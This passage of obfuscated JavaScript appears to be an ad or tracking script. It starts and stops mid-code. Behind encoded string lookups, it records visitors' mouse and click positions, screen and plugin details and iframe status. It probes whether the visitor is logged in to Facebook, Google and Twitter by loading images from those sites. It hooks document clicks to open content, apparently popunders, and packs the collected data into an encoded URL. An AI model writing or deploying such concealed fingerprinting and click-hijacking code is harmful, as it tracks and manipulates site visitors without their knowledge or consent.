Image();if(f5){o5[K3c.q0E(372)]=!!{};o5[K3c.q0E(+"226")]=f5[K3c.q0E(K3c.W3c(0,"226",K3c.n3c(0)))];o5[K3c.q0E(+"21")]=K3c.U0E(K3c.w3c(1,"369",K3c.P3c(1)));}else{L8[K3c.q0E(+"440")][K3c.q0E(+"247")](o5);o5[K3c.q0E(+"357")]=!0;o5[K3c.U0E(K3c.w3c("21",0,K3c.P3c(2)))]=K3c.q0E(+"369");C5=document[K3c.U0E(+"17")](K3c.U0E("246"-0));if(C5[K3c.q0E("265"*1)]>+"0"){o5[K3c.U0E(+"226")]=C5[+"0"][K3c.q0E(232)];o5[K3c.q0E(+"513")]=!!"1";}else{o5[K3c.q0E(K3c.W3c("289",0,K3c.P3c(2)))]=!![];}o5[K3c.U0E(K3c.w3c(1,"133",K3c.n3c(1)))][K3c.U0E(+"384")]=K3c.U0E(252);o5[K3c.q0E(133)][K3c.q0E(K3c.w3c(1,"132",K3c.P3c(1)))]=K3c.U0E(98);o5[K3c.U0E(K3c.W3c(1,"133",K3c.P3c(1)))][K3c.U0E(+"162")]=K3c.U0E(K3c.w3c(0,"98",K3c.P3c(0)));o5[K3c.q0E(+"133")][K3c.q0E(K3c.W3c(1,"169",K3c.P3c(1)))]=K3c.q0E(+"293");o5[K3c.q0E(+"133")][K3c.q0E(K3c.w3c(0,"469",K3c.n3c(0)))]=0;o5[K3c.q0E(+"390")]=!!1;}R8[K3c.U0E("129"|0)][K3c.U0E("324"*1)](K3c.q0E(470),document[K3c.q0E("197"|0)],o5);c5(o5);}catch(S2){G5(S2);}});}}],[{'\x6b\x65\x79':K3c.U0E(489),'\x76\x61\x6c\x75\x65':function Y2(){var I2,Z2,F2,a2,g2,Q2,y2;try{I2=document[K3c.U0E(+"83")];Z2=+"9999999999999";F2=void+"0";K3c.P3c(0);a2=K3c.W3c(0,"0");while(a2<I2[K3c.U0E("265"*1)]){g2=I2[a2];Q2=new URL(g2[K3c.U0E(K3c.W3c("226",0,K3c.n3c(2)))]);if(Q2[K3c.U0E("236"*1)]===window[K3c.U0E(423)][K3c.U0E("236"*1)]&&L8[K3c.q0E(440)][K3c.U0E(+"137")](g2)===-+"1"){y2=g2[K3c.U0E(+"410")]*g2[K3c.q0E(340)];if(Z2>y2&&y2>("1"|0)&&y2<+"4096"){F2=g2;Z2=y2;}}a2++;}if(F2){L8[K3c.U0E(+"440")][K3c.U0E(247)](F2);}return F2;}catch(l2){return!{};}}},{'\x6b\x65\x79':K3c.q0E("81"-0),'\x76\x61\x6c\x75\x65':function k2(e2){var b2,J2;b2=R8[K3c.U0E(+"129")][K3c.U0E(+"324")](K3c.q0E("354"|0),document,K3c.U0E(+"150"));b2[K3c.q0E(+"70")]=e2[K3c.U0E(K3c.W3c("70",0,K3c.P3c(2)))];b2[K3c.q0E(K3c.w3c(1,"278",K3c.n3c(1)))]=e2[K3c.U0E(+"278")];J2=b2[K3c.q0E(+"194")](K3c.U0E(+"298"));J2[K3c.U0E(515)](e2,0,K3c.W3c(1,"0",K3c.n3c(1)),e2[K3c.U0E(+"70")],e2[K3c.U0E(278)]);return b2;}}]);function m8(H8,o8){t8(this,m8);this[K3c.U0E(K3c.W3c(0,"401",K3c.n3c(0)))]=H8;this[K3c.q0E(+"337")]=o8||+"1";}return m8;}();d8=M8[K3c.q0E(+"95")]=function(){E8(n2,[{'\x6b\x65\x79':K3c.q0E("428"*1),'\x76\x61\x6c\x75\x65':function h2(){for(var R2 in this){if(this[K3c.q0E(424)](R2)&&[K3c.q0E(+"264"),K3c.U0E(+"416"),K3c.U0E(+"176"),K3c.q0E("70"*1),K3c.U0E(+"278"),K3c.q0E(+"428")][K3c.U0E(+"137")](R2)===-("1"*1)){delete this[R2];}}return this;}}]);function n2(K2){var O2;t8(this,n2);this[K3c.U0E(+"264")]=K2[K3c.U0E(K3c.W3c("264",0,K3c.n3c(2)))];this[K3c.U0E(+"416")]=K2[K3c.U0E(+"416")];this[K3c.q0E(+"176")]=K2[K3c.q0E(K3c.W3c(1,"176",K3c.n3c(1)))];O2=function D2(s2){try{return parseInt(K2[K3c.U0E(+"113")][K3c.q0E(+"518")]()[K3c.U0E("299"-0)](K3c.U0E(+"120"))[s2]);}catch(u2){return!"1";}};this[K3c.q0E(+"70")]=O2(0);this[K3c.q0E(K3c.W3c(1,"278",K3c.P3c(1)))]=O2(1);}return n2;}();},function(d2,t2,T2){"use strict";var M3c=S9tt;var x2,L2,E2,U2,M2,i2,N2;Object[M3c.U0E(+"284")](t2,M3c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});x2=function(){function v2(r2,j2){var V2;for(var X2=+"0";X2<j2[M3c.U0E("265"-0)];X2++){V2=j2[X2];V2[M3c.U0E(M3c.W3c("376",0,M3c.P3c(2)))]=V2[M3c.U0E(+"376")]||!1;V2[M3c.U0E(+"507")]=!"";if(M3c.q0E(+"374")in V2){V2[M3c.q0E(M3c.W3c("454",0,M3c.n3c(2)))]=!!{};}Object[M3c.U0E("284"-0)](r2,V2[M3c.U0E("75"*1)],V2);}}return function(W2,q2,z2){if(q2){v2(W2[M3c.U0E(+"373")],q2);}if(z2){v2(W2,z2);}return W2;};}();function w2(A2,m2){if(!(A2 instanceof m2)){throw new TypeError(M3c.q0E(+"338"));}}L2=T2(+"0");E2=T2(+"1");U2=B2(E2);M2=U2[M3c.q0E("457"-0)][M3c.q0E(+"224")]()[M3c.U0E(M3c.W3c("348",0,M3c.P3c(2)))];M2[M3c.q0E(+"405")]=M2[M3c.U0E("405"*1)]||[];if(L2[M3c.q0E(+"129")][M3c.q0E("413"-0)]()){i2=function H2(f2){var o2;o2=!"1";M2[M3c.U0E(405)][M3c.U0E(+"124")](function(C2){if(!o2){if(C2[M3c.q0E("477"|0)]){o2=C2[M3c.q0E("297"*1)](f2);}}});M2[M3c.U0E("405"|0)][M3c.U0E("124"|0)](function(G2){if(!o2){if(G2[M3c.q0E("46"*1)]){o2=G2[M3c.q0E(+"297")](f2);}}});};L2[M3c.q0E(+"129")][M3c.q0E(+"324")](M3c.U0E(+"193"),document,M3c.q0E(+"219"),i2);L2[M3c.q0E(+"129")][M3c.U0E("414"-0)](function(){L2[M3c.U0E(+"129")][M3c.U0E(+"324")](M3c.U0E(24),document,M3c.q0E(+"219"),i2);});}N2=function(){x2(S7,[{'\x6b\x65\x79':M3c.q0E(+"297"),'\x76\x61\x6c\x75\x65':function F7(y7){if(!this[M3c.q0E(+"231")]&&!L2[M3c.q0E(+"129")][M3c.U0E(+"194")]()[M3c.U0E("455"|0)]){try{L2[M3c.q0E(129)][M3c.q0E(+"194")]()[M3c.U0E(M3c.W3c("455",0,M3c.P3c(2)))]=!0;this[M3c.U0E(M3c.w3c(0,"231",M3c.n3c(0)))]=!![];return this[M3c.q0E(+"360")](y7);}catch(a7){L2[M3c.U0E(+"129")][M3c.U0E("56"|0)][M3c.U0E("286"|0)](M3c.q0E(+"345"),a7);}finally{this[M3c.q0E(+"231")]=!1;setTimeout(function(){L2[M3c.q0E("129"|0)][M3c.U0E(+"194")]()[M3c.U0E(+"455")]=!"1";},"500"-0);}}else{L2[M3c.U0E(+"129")][M3c.q0E("56"*1)][M3c.U0E("375"*1)](M3c.U0E(+"512"));}}},{'\x6b\x65\x79':M3c.q0E(526),'\x76\x61\x6c\x75\x65':function I7(){var Z7;Z7=this;L2[M3c.q0E("129"*1)][M3c.q0E("324"-0)](M3c.U0E(+"193"),this[M3c.U0E("72"|0)],M3c.q0E(3),function(Q7){Z7[M3c.q0E(M3c.W3c(1,"433",M3c.n3c(1)))]=!"";});L2[M3c.q0E("129"-0)][M3c.U0E("324"-0)](M3c.q0E(+"193"),this[M3c.q0E(72)],M3c.U0E(+"154"),function(l7){Z7[M3c.U0E(+"433")]=!"1";});L2[M3c.q0E("129"|0)][M3c.q0E(+"324")](M3c.q0E("193"|0),this[M3c.q0E(72)],M3c.U0E(+"79"),function(k7){Z7[M3c.q0E(+"297")]();});}},{'\x6b\x65\x79':M3c.U0E("477"*1),'\x67\x65\x74':function e7(){return this[M3c.U0E("433"|0)]===!"";}},{'\x6b\x65\x79':M3c.q0E("46"|0),'\x67\x65\x74':function b7(){return this[M3c.U0E(+"72")]===document;}}]);function S7(g7,Y7){w2(this,S7);this[M3c.U0E(M3c.W3c("72",0,M3c.P3c(2)))]=Y7||document;this[M3c.q0E(+"360")]=g7;M2[M3c.q0E(+"405")][M3c.q0E(+"247")](this);if(Y7){this[M3c.U0E(526)]();}}return S7;}();t2[M3c.q0E(457)]=N2;function B2(P2){return P2&&P2[M3c.U0E(+"115")]?P2:{'\x64\x65\x66\x61\x75\x6c\x74':P2};}},function(R7,J7,n7){"use strict";var Y3c=S9tt;var K7,O7,D7,s7,h7;function u7(L7){return L7&&L7[Y3c.U0E("115"|0)]?L7:{'\x64\x65\x66\x61\x75\x6c\x74':L7};}Object[Y3c.q0E("284"|0)](J7,Y3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});J7[Y3c.q0E(288)]=undefined;Y3c.n3c(1);K7=n7(Y3c.w3c(1,"0"));O7=n7(7);D7=u7(O7);s7=new D7[(Y3c.U0E(457))]();h7=J7[Y3c.q0E(288)]=function M7(N7,i7,t7,U7){var E7,x7;E7=encodeURIComponent(function(){try{return document[Y3c.U0E(290)][Y3c.U0E("407"|0)](Y3c.U0E(+"519"))[0][Y3c.q0E(404)];}catch(T7){Y3c.n3c(0);return Y3c.q0E(Y3c.w3c(0,"352"));}}());x7=encodeURIComponent([Y3c.U0E(+"189"),Y3c.q0E(234)+window[Y3c.U0E(+"423")][Y3c.q0E(+"232")],Y3c.U0E(+"60"),Y3c.q0E(+"495")+N7,Y3c.U0E(+"199")+function(w7){w7[Y3c.U0E(+"125")](w7[Y3c.U0E("482"-0)]()+Math[Y3c.q0E(468)](w7[Y3c.U0E(19)]()/("60"|0)));w7[Y3c.q0E("283"-0)](+"0");w7[Y3c.q0E(+"240")](Y3c.W3c(0,"0",Y3c.P3c(0)));w7[Y3c.U0E("523"-0)](+"0");return w7[Y3c.q0E(+"432")]()/1000;}(new Date())][Y3c.U0E(+"78")](Y3c.q0E("378"|0)));return Y3c.q0E(+"37")+i7+Y3c.U0E("45"-0)+(U7||K7[Y3c.q0E("129"|0)][Y3c.U0E(+"194")]()[Y3c.U0E(+"117")])+Y3c.q0E(333)+t7+Y3c.q0E("438"-0)+i7+Y3c.U0E("97"-0)+E7+Y3c.q0E(+"186")+x7+s7[Y3c.U0E("392"-0)](Y3c.U0E(+"378"));};},function(S0,c7,d7){"use strict";var F3c=S9tt;var f7,C7,X7,W7,j7,p7,z7,r7,A7,m7,H7,o7,B7,V7,q7;Object[F3c.q0E("284"-0)](c7,F3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!![]});f7=function(){function Y0(a0,y0){var g0;for(var F0="0"-0;F0<y0[F3c.U0E(+"265")];F0++){g0=y0[F0];g0[F3c.U0E(F3c.W3c("376",0,F3c.n3c(2)))]=g0[F3c.U0E(+"376")]||!"1";g0[F3c.q0E(F3c.w3c(1,"507",F3c.P3c(1)))]=!![];if(F3c.U0E(+"374")in g0){g0[F3c.U0E(F3c.w3c(1,"454",F3c.P3c(1)))]=!"";}Object[F3c.U0E(+"284")](a0,g0[F3c.q0E(+"75")],g0);}}return function(I0,Z0,Q0){if(Z0){Y0(I0[F3c.U0E(+"373")],Z0);}if(Q0){Y0(I0,Q0);}return I0;};}();F3c.P3c(0);C7=d7(F3c.w3c(0,"8"));function G7(k0,e0){if(!(k0 instanceof e0)){throw new TypeError(F3c.q0E(+"338"));}}X7=v7(C7);W7=d7(+"9");j7=v7(W7);p7=d7(10);function P7(J0){try{F3c.n3c(16);return F3c.W3c(J0,HTMLElement);}catch(n0){F3c.P3c(2);var f0E=F3c.w3c(15,14);return J0[F3c.U0E("177"*f0E)]===+"1";}}z7=d7(+"11");r7=v7(z7);A7=d7(+"12");m7=v7(A7);F3c.n3c(2);H7=d7(F3c.w3c("14",0));o7=v7(H7);B7=new m7[(F3c.q0E(+"457"))]();function v7(l0){return l0&&l0[F3c.U0E("115"*1)]?l0:{'\x64\x65\x66\x61\x75\x6c\x74':l0};}document[F3c.U0E("230"-0)](F3c.U0E("85"-0),function(b0){B7[F3c.U0E(+"461")](b0);});V7=null;q7=function(){f7(K0,[{'\x6b\x65\x79':F3c.U0E("15"*1),'\x76\x61\x6c\x75\x65':function h0(){var R0,L0;R0=this;this[F3c.q0E(+"506")]([F3c.U0E("524"|0),F3c.U0E("85"-0)],function(M0){R0[F3c.q0E("406"*1)](M0);},R0[F3c.U0E("417"-0)]);if(typeof document[F3c.q0E("171"-0)]!==F3c.q0E(+"198")){this[F3c.q0E(+"377")]=!document[F3c.q0E(F3c.w3c(1,"171",F3c.P3c(1)))];}else{this[F3c.U0E(+"506")]([F3c.q0E("377"*1),F3c.q0E(+"116")],function(i0){this[F3c.q0E(+"377")]=!!"1";},document[F3c.q0E("407"|0)](F3c.U0E(197))["0"*1][F3c.q0E("407"-0)](F3c.q0E(+"488")));}if(this[F3c.q0E(52)][F3c.q0E(+"44")]){L0=new o7[(F3c.U0E(457))](!!{});L0[F3c.U0E("51"*1)]();}}},{'\x6b\x65\x79':F3c.q0E("406"-0),'\x76\x61\x6c\x75\x65':function E0(x0){var N0,t0;N0=x0[F3c.q0E(103)]?x0[F3c.q0E(+"103")][0][F3c.q0E(+"308")]:x0[F3c.q0E("308"*1)];t0=x0[F3c.U0E(+"103")]?x0[F3c.U0E(+"103")][+"0"][F3c.U0E(10)]:x0[F3c.q0E(+"10")];this[F3c.U0E("350"-0)][F3c.U0E("42"|0)][F3c.U0E("59"|0)](N0,t0,!0,F3c.q0E(426));this[F3c.q0E(+"350")][F3c.U0E(297)][F3c.U0E(+"59")](N0,t0,![],F3c.q0E(+"387"));}},{'\x6b\x65\x79':F3c.U0E(+"506"),'\x76\x61\x6c\x75\x65':function U0(T0,v0,w0){var d0;if(!P7(w0)){w0={'\x30':w0};}if(!Array[F3c.q0E(+"63")](T0)){T0=[T0];}for(var B0="0"-0;B0<T0[F3c.q0E(265)];B0++){for(var V0 in w0){d0=w0[V0];if(P7(d0)||d0[F3c.U0E("177"*1)]===9){try{d0[F3c.U0E(+"230")](T0[B0],v0,!{});}catch(X0){try{d0[F3c.q0E("91"|0)](F3c.U0E(303)+T0[B0],v0);}catch(j0){}}}}}}},{'\x6b\x65\x79':F3c.q0E(517),'\x76\x61\x6c\x75\x65':function r0(q0){var W0;W0=document[F3c.q0E(+"210")](F3c.q0E("88"*1));W0[F3c.q0E(F3c.w3c("232",0,F3c.n3c(2)))]=q0;return W0;}},{'\x6b\x65\x79':F3c.U0E(+"392"),'\x76\x61\x6c\x75\x65':function p0(A0){var P0,z0,m0,H0;if(B7&&B7[F3c.q0E("9"-0)]){B7[F3c.q0E("479"-0)][F3c.U0E(+"247")](B7[F3c.U0E("9"*1)]);B7[F3c.U0E("146"-0)]();B7[F3c.U0E(9)]=null;}P0=function o0(f0){return V7===null?-1:V7[f0]?+"1":+"0";};A0=A0||F3c.q0E("378"|0);z0=this;F3c.P3c(2);var O0E=F3c.W3c(20,19);F3c.P3c(17);var K0E=F3c.w3c(2540,15,140,15,19);F3c.P3c(18);var E0E=F3c.W3c(17,2,17,7,16,19);F3c.n3c(19);var p0E=F3c.W3c(14,227,15,42,33,6);F3c.n3c(20);var x0E=F3c.W3c(13,5,73,6,78);F3c.n3c(21);var b0E=F3c.w3c(8,57,30);F3c.n3c(7);var d0E=F3c.w3c(241,223,223);F3c.n3c(22);var n0E=F3c.w3c(20,160,8);F3c.n3c(6);var t0E=F3c.W3c(1911,1767,3);F3c.P3c(23);var g0E=F3c.w3c(3095,9,11,387);F3c.n3c(23);var B0E=F3c.W3c(6393,491,6,14);F3c.n3c(7);var c9E=F3c.w3c(275,31,31);F3c.n3c(24);var I9E=F3c.w3c(2554,2928,8);F3c.n3c(25);var w9E=F3c.W3c(249,22,20,2,11);F3c.n3c(6);var i9E=F3c.W3c(12,24,13);F3c.n3c(26);var S9E=F3c.W3c(19,12,9,0.16666666666666663);F3c.P3c(27);var v9E=F3c.W3c(86,20,5,15);F3c.n3c(4);var G9E=F3c.w3c(161,13);F3c.n3c(28);var z9E=F3c.w3c(4966,892,10,6);F3c.P3c(29);var k9E=F3c.W3c(19,1660834,12,20,6920);F3c.P3c(30);var y9E=F3c.w3c(10,6,13,13);m0=[F3c.U0E("388"-0)+z0[F3c.U0E("350"|0)][F3c.U0E("42"*O0E)][F3c.U0E(K0E)],F3c.q0E(E0E)+z0[F3c.q0E(+"350")][F3c.q0E(p0E)][F3c.U0E("241"*x0E)],F3c.U0E(+"501")+z0[F3c.q0E(+"350")][F3c.q0E("297"|0)][F3c.q0E("120"*1)],F3c.q0E("221"-0)+z0[F3c.U0E(+"350")][F3c.q0E(b0E)][F3c.q0E(d0E)],F3c.q0E("71"*n0E)+window[F3c.U0E("356"*1)],F3c.q0E(+"102")+window[F3c.U0E(+"139")],F3c.U0E(+"445")+(navigator[F3c.U0E(t0E)]?1:"0"|0),F3c.U0E("229"|0)+(z0[F3c.U0E(g0E)]?+"1":"0"|0),F3c.q0E(B0E)+(new Date()[F3c.q0E(+"432")]()-this[F3c.U0E(+"118")]),F3c.q0E(+"503")+(window!==window[F3c.q0E(132)]?"1"|0:+"0"),F3c.U0E(+"368")+new Date()[F3c.U0E(429)](),F3c.q0E(+"277")+P0(F3c.U0E(+"128")),F3c.U0E(+"259")+P0(F3c.U0E("381"|0)),F3c.U0E(c9E)+P0(F3c.q0E(+"525")),F3c.U0E(I9E)+P0(F3c.q0E(w9E)),F3c.q0E("306"*i9E)+new r7[(F3c.U0E(+"457"))]()[F3c.U0E(320)](),F3c.q0E("398"-0)+B7[F3c.U0E(+"479")][F3c.q0E("265"*S9E)],F3c.q0E("443"*v9E)+B7[F3c.q0E(G9E)],F3c.U0E(z9E)+B7[F3c.U0E("167"|0)],F3c.U0E(+"165")+B7[F3c.U0E(+"22")],F3c.q0E("254"*1)+B7[F3c.q0E(k9E)],F3c.U0E(y9E)+B7[F3c.U0E("463"|0)]];F3c.n3c(31);var Y9E=F3c.w3c(13,16,2);H0=A0+F3c.q0E("157"*Y9E)+encodeURIComponent(p7[F3c.U0E(330)][F3c.U0E("430"*1)](m0[F3c.q0E("78"*1)](F3c.U0E(+"378"))))+F3c.U0E(+"136");return H0;}}]);function K0(O0,D0){G7(this,K0);this[F3c.q0E(F3c.W3c("52",0,F3c.n3c(2)))]=D0||{};this[F3c.U0E(F3c.W3c(0,"417",F3c.P3c(0)))]=O0||window[F3c.q0E("2"*1)];this[F3c.U0E(F3c.w3c("350",0,F3c.n3c(2)))]={'\x6f\x76\x65\x72':new X7[(F3c.U0E(+"457"))](),'\x63\x6c\x69\x63\x6b':new X7[(F3c.q0E(457))]()};this[F3c.U0E(+"377")]=!"1";this[F3c.U0E(+"118")]=new Date()[F3c.U0E(432)]();this[F3c.q0E(15)]();try{Object[F3c.q0E(284)](this,F3c.U0E(187),{'\x76\x61\x6c\x75\x65':F3c.U0E(+"7"),'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!{},'\x77\x72\x69\x74\x61\x62\x6c\x65':![]});}catch(s0){this[F3c.U0E(F3c.w3c(1,"187",F3c.n3c(1)))]=F3c.q0E(F3c.w3c(1,"7",F3c.P3c(1)));}if(this[F3c.q0E(52)][F3c.q0E("11"-0)]){new j7[(F3c.U0E(F3c.W3c(1,"457",F3c.n3c(1))))](j7[F3c.q0E(+"457")][F3c.U0E(+"473")],function(u0){V7=u0;},!![]);}}return K0;}();c7[F3c.U0E(F3c.W3c(1,"457",F3c.n3c(1)))]=q7;},function(Y1,C0,g1){"use strict";var J3c=S9tt;var c0,G0;Object[J3c.U0E("284"*1)](C0,J3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!""});function S1(e1,b1){if(!(e1 instanceof b1)){throw new TypeError(J3c.U0E(338));}}c0=function(){function F1(Z1,I1){var y1;for(var a1=+"0";a1<I1[J3c.q0E(+"265")];a1++){y1=I1[a1];y1[J3c.q0E(376)]=y1[J3c.q0E(+"376")]||!{};y1[J3c.U0E(+"507")]=!"";if(J3c.q0E(+"374")in y1){y1[J3c.U0E(J3c.w3c(1,"454",J3c.n3c(1)))]=!![];}Object[J3c.q0E("284"*1)](Z1,y1[J3c.U0E(+"75")],y1);}}return function(Q1,l1,k1){if(l1){F1(Q1[J3c.U0E(373)],l1);}if(k1){F1(Q1,k1);}return Q1;};}();G0=function(){c0(J1,[{'\x6b\x65\x79':J3c.U0E(+"59"),'\x76\x61\x6c\x75\x65':function O1(s1,u1,D1,h1){if(!D1||this[J3c.U0E(120)]===null){this[J3c.q0E(J3c.w3c(0,"120",J3c.P3c(0)))]=parseInt(s1);}if(!D1||this[J3c.q0E(+"241")]===null){this[J3c.U0E(J3c.w3c("241",0,J3c.P3c(2)))]=parseInt(u1);}}}]);function J1(n1,K1){S1(this,J1);this[J3c.U0E(J3c.W3c("120",0,J3c.P3c(2)))]=n1||null;this[J3c.U0E(J3c.w3c("241",0,J3c.P3c(2)))]=K1||null;}return J1;}();C0[J3c.U0E(J3c.w3c("457",0,J3c.P3c(2)))]=G0;},function(E1,L1,x1){"use strict";var R1,M1;function i1(V1,X1){if(!(V1 instanceof X1)){S9tt.P3c(2);throw new TypeError(S9tt.U0E(S9tt.W3c("338",0)));}}Object[S9tt.q0E("284"|0)](L1,S9tt.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!0});R1=function(){function N1(w1,T1){var i5c=S9tt;var t1;for(var U1="0"|0;U1<T1[i5c.q0E("265"|0)];U1++){t1=T1[U1];t1[i5c.q0E(i5c.W3c("376",0,i5c.n3c(2)))]=t1[i5c.q0E(+"376")]||!{};t1[i5c.q0E(i5c.w3c(0,"507",i5c.P3c(0)))]=!!1;if(i5c.U0E(374)in t1){t1[i5c.U0E(454)]=!![];}Object[i5c.U0E(+"284")](w1,t1[i5c.U0E(+"75")],t1);}}return function(B1,d1,v1){if(d1){N1(B1[S9tt.q0E(373)],d1);}if(v1){N1(B1,v1);}return B1;};}();M1=function(){var E5c=S9tt;function j1(W1,q1,z1){i1(this,j1);this[E5c.U0E(32)]={};this[E5c.U0E(E5c.W3c(0,"270",E5c.n3c(0)))]=this;if(q1!=undefined){this[E5c.U0E(E5c.W3c(0,"332",E5c.n3c(0)))]=q1;}else{throw new Error(E5c.U0E(+"205"));}if(W1){this[E5c.q0E(+"142")]=W1;}else{E5c.P3c(1);throw new Error(E5c.U0E(E5c.w3c(1,"228")));}(function(A1,H1,o1){var P1,m1;E5c.n3c(1);P1=void E5c.w3c(1,"0");m1=A1[E5c.q0E(+"407")](H1)[+"0"];if(A1[E5c.U0E(+"402")](o1)){return;}P1=A1[E5c.U0E(210)](H1);P1[E5c.U0E(+"206")]=o1;P1[E5c.q0E(226)]=E5c.U0E(+"295");m1[E5c.q0E(+"452")][E5c.q0E(+"418")](P1,m1);}(document,E5c.U0E("380"*1),E5c.U0E(+"484")));if(z1){this[E5c.q0E(+"87")]();}}R1(j1,null,[{'\x6b\x65\x79':E5c.U0E(+"473"),'\x67\x65\x74':function r1(){return{'\x46\x61\x63\x65\x62\x6f\x6f\x6b':E5c.q0E(128),'\x47\x6f\x6f\x67\x6c\x65':E5c.q0E(+"381"),'\x47\x6f\x6f\x67\x6c\x65\x50\x6c\x75\x73':E5c.q0E("525"|0),'\x54\x77\x69\x74\x74\x65\x72':E5c.q0E(269)};}}]);R1(j1,[{'\x6b\x65\x79':E5c.U0E(+"344"),'\x76\x61\x6c\x75\x65':function f1(){return this[E5c.U0E(142)];}},{'\x6b\x65\x79':E5c.q0E(528),'\x76\x61\x6c\x75\x65':function C1(G1){this[E5c.q0E("263"*1)](E5c.q0E(+"57"),function(S3){G1(S3);});}},{'\x6b\x65\x79':E5c.U0E(+"450"),'\x76\x61\x6c\x75\x65':function Y3(g3){this[E5c.q0E(+"263")](E5c.U0E("100"*1),function(F3){g3(F3);});}},{'\x6b\x65\x79':E5c.q0E(+"233"),'\x76\x61\x6c\x75\x65':function y3(a3){this[E5c.q0E("263"|0)](E5c.q0E(243),function(I3){a3(I3);});}},{'\x6b\x65\x79':E5c.U0E("425"*1),'\x76\x61\x6c\x75\x65':function Z3(Q3){this[E5c.U0E("263"*1)](E5c.U0E(367),function(l3){Q3(l3);});}},{'\x6b\x65\x79':E5c.q0E("182"|0),'\x76\x61\x6c\x75\x65':function k3(e3){var b3,J3;b3=!{};J3=this;window[E5c.U0E(+"508")]=function(){FB[E5c.q0E(+"15")]({'\x61\x70\x70\x49\x64':J3[E5c.q0E(52)][E5c.q0E(434)]||E5c.q0E("359"|0),'\x78\x66\x62\x6d\x6c':!0,'\x63\x6f\x6f\x6b\x69\x65':!!1,'\x73\x74\x61\x74\x75\x73':!0,'\x76\x65\x72\x73\x69\x6f\x6e':E5c.q0E("77"*1)});FB[E5c.U0E(+"287")](function(n3){b3=!!{};if(n3[E5c.q0E("161"*1)]!=E5c.U0E("143"|0)){e3(!!{});}else{e3(![]);}});};setTimeout(function(){if(!b3){e3(!!0);}});}},{'\x6b\x65\x79':E5c.q0E(+"263"),'\x76\x61\x6c\x75\x65':function K3(s3,D3){var O3;E5c.P3c(0);O3=new Image(E5c.w3c(0,"1"),+"1");O3[E5c.q0E(+"226")]=s3;O3[E5c.q0E(E5c.w3c("419",0,E5c.n3c(2)))]=function(u3){D3(!![]);};O3[E5c.q0E(+"152")]=function(h3){D3(!!0);};}},{'\x6b\x65\x79':E5c.U0E(+"5"),'\x76\x61\x6c\x75\x65':function R3(){if(Object[E5c.q0E("110"*1)](this[E5c.U0E("32"|0)])[E5c.q0E("265"*1)]==Object[E5c.q0E("110"-0)](this[E5c.q0E(+"142")])[E5c.q0E("265"-0)]){this[E5c.q0E("332"-0)](this[E5c.U0E("32"|0)]);}}},{'\x6b\x65\x79':E5c.U0E(+"87"),'\x76\x61\x6c\x75\x65':function L3(){var M3;M3=this;for(var i3 in j1[E5c.q0E("473"*1)]){console[E5c.q0E("192"*1)](i3);if(j1[E5c.q0E(+"473")][E5c.U0E(+"424")](i3)){switch(i3){case j1[E5c.U0E(+"473")][E5c.U0E("128"*1)]:this[E5c.q0E(+"182")](function(E3){M3[E5c.q0E(+"32")][E5c.U0E(E5c.w3c(1,"128",E5c.n3c(1)))]=E3;M3[E5c.U0E("5"-0)]();});break;case j1[E5c.U0E(+"473")][E5c.U0E(381)]:this[E5c.U0E("450"*1)](function(x3){M3[E5c.U0E(E5c.w3c(0,"32",E5c.n3c(0)))][E5c.q0E(+"381")]=x3;M3[E5c.q0E("5"-0)]();});break;case j1[E5c.q0E(+"473")][E5c.U0E(525)]:this[E5c.q0E("425"|0)](function(N3){M3[E5c.q0E(+"32")][E5c.U0E(E5c.W3c(0,"525",E5c.P3c(0)))]=N3;M3[E5c.q0E("5"|0)]();});break;case j1[E5c.q0E(+"473")][E5c.U0E(269)]:this[E5c.q0E(528)](function(t3){M3[E5c.q0E(32)][E5c.q0E(269)]=t3;M3[E5c.q0E(+"5")]();});break;}}}}}]);return j1;}();L1[S9tt.q0E(+"457")]=M1;},function(w3,T3,B3){"use strict";var I3c=S9tt;var U3;Object[I3c.U0E("284"*1)](T3,I3c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});U3=T3[I3c.q0E(+"330")]={'\x5f\x6b\x65\x79\x53\x74\x72':I3c.q0E(492),'\x65\x6e\x63\x6f\x64\x65':function d3(v3){var W3,X3,j3,A3,P3,q3,r3,z3,V3;W3=void+"0";X3=void 0;I3c.n3c(1);j3=void I3c.W3c(1,"0");A3=void+"0";P3=void+"0";I3c.P3c(2);q3=void I3c.w3c("0",0);r3=void+"0";I3c.P3c(2);z3=I3c.U0E(I3c.w3c("352",0));V3=+"0";for(v3=U3[I3c.U0E(+"73")](v3);V3<v3[I3c.U0E(+"265")];){W3=v3[I3c.U0E("208"|0)](V3++);X3=v3[I3c.q0E(+"208")](V3++);j3=v3[I3c.U0E(+"208")](V3++);I3c.n3c(32);A3=I3c.w3c("2",W3,1);I3c.P3c(33);P3=I3c.W3c(0,4,X3,"3","4",W3);I3c.n3c(33);q3=I3c.W3c(0,2,j3,"15","6",X3);I3c.n3c(34);r3=I3c.w3c(0,"63",j3);isNaN(X3)?q3=r3="64"*1:isNaN(j3)&&(r3=64);z3=z3+this[I3c.U0E(+"13")][I3c.q0E("301"|0)](A3)+this[I3c.q0E("13"|0)][I3c.q0E(+"301")](P3)+this[I3c.q0E(13)][I3c.q0E("301"*1)](q3)+this[I3c.U0E("13"|0)][I3c.U0E("301"|0)](r3);}return z3;},'\x64\x65\x63\x6f\x64\x65':function m3(H3){var Y9t,g9t,F9t,y9t,G3,C3,S9t,f3,o3;Y9t=void+"0";g9t=void+"0";F9t=void+"0";I3c.n3c(1);y9t=void I3c.w3c(1,"0");I3c.P3c(2);G3=void 